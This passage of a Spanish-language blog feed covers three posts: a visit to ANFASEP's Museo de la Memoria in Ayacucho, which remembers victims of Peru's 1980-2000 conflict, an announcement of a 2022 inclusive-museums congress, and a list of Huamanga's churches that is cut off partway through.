(Ayacucho)"}],"title":{"type":"text","$t":"El Museo de la Memoria «Para que no se repita»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s1536\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1536\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=w640-h304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EEn mi viaje a Ayacucho no tuve la oportunidad de ingresar al museo a pesar que regrese tres veces, será para una siguiente oportunidad. Se encontraba\u0026nbsp; cerrado por actividades propias.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EQuiero compartir con ustedes un poco de lo que vi y sentí en las visitas fallidas a través de estas fotos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"561\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=w280-h640\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EFotos: JWONG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EPara mayor información revise la web de ANFASEP para describir el porque de este museo y porque transmite mucho sentimiento...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde su creación, el Museo de la Memoria de ANFASEP “Para que no se repita” ha revelado a miles de personas las causas y consecuencias del conflicto armado interno de los años 1980-2000, la lucha por la búsqueda de los desaparecidos y la dignificación de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria “Para que no se repita” fue construido entre los años 2004 al 2005 a iniciativa de ANFASEP. Es el primer museo de víctimas\u0026nbsp; en el Perú que exhibe las causas, los acontecimientos y las secuelas del conflicto armado interno, recordando y dignificando a las víctimas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa construcción se realizó con el apoyo de instituciones de la Cooperación Alemana, tales como el ZFD y la GIZ (anteriormente DED\/GTZ) y la Embajada de Alemania, al igual que instituciones nacionales, entre ellas la Consejería en Proyectos, la Coordinadora Nacional de Derechos Humanos y el Ministerio de la Mujer y Desarrollo Social.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria es administrado por la Junta Directiva de ANFASEP; no cuenta con ningún apoyo económico por parte del Estado Peruano.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUN LUGAR PARA RECORDAR EL DOLOR Y EL CORAJE\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos espacios del Museo de la Memoria están diseñados, tanto para conocer los acontecimientos históricos, como para percibir el dolor y la angustia de las personas afectadas y víctimas. Además, permite valorar los esfuerzos de ANFASEP en búsqueda de la verdad y justicia. Entre lágrimas, las mujeres han reunido sus recuerdos, sus últimas cartas, ropa y fotos de sus parientes y han documentado su sufrimiento y su lucha en su museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFuente:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003Ehttps:\/\/anfasep.org.pe\/museo-de-la-memoria\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFinalmente una foto del retablo: ANGELICA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=s6016\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ERetablo: Angélica\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #404040; font-family: sans-serif, Arial; font-size: large; text-align: left;\"\u003EAutor: John Deivis Ataucusi Ataucusi\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ETécnica: Madera quemada\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003EUbicación:\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial; font-size: 14px; text-align: justify;\"\u003ECasa del Retablo : Asociación Los Artesanos Mz F lote 01 - Ayacucho\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2876299449816465636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2876299449816465636?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/el-museo-de-la-memoria-para-que-no-se.html","title":"El Museo de la Memoria «Para que no se repita»"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s72-w640-h304-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los Museos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s72-w640-h213-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8760036435746484287"},"published":{"$t":"2022-01-05T12:56:00.005-08:00"},"updated":{"$t":"2022-01-05T12:58:53.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iglesias"}],"title":{"type":"text","$t":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa ciudad de Huamanga cuenta con\n33 (Treinta y tres) iglesias de estilo renacentista, barroco, mestizo y moderno.\nAyacucho es conocida como la “Ciudad de las Iglesias” y como “Ciudad Señorial”.\nEs una ciudad muy particular por concentrar una gran cantidad de iglesias, la\nmayoría de ellas se ubica en el casco de la ciudad, otras un poquito más lejos,\nun poco escondidas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EAdemás, cuenta con\ncapillas tradicionales y modernas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ETe\ninvitamos a que visites las 33 iglesias. Se aconseja ir apuntando y tomando\nfotos a cada iglesia para una mejor aventura.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas 33 iglesias de la ciudad de\nHuamanga - Ayacucho\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla de Belén (1684)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla del Cementerio.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapillapata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECarmen Alto.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EConchopata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Calvario\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHuancasolar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Merced (1541)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora de Loreto \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora del Pilar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EPampa San Agustín\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Cristóbal (1540)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan Bautista\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan de Dios (1555)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Sebastián (1670)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta Ana (1569)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Arequipa.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de las Maravillas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Quinuapata (1855)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo de Soquiaccato (1700)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 